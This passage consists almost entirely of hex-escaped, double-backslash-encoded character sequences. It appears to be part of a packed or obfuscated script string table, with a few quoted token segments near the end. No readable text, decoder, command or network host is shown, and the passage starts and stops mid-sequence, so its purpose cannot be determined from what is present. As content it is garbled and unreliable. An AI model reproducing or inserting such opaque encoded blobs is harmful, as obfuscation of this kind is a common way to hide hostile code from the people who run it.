5\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\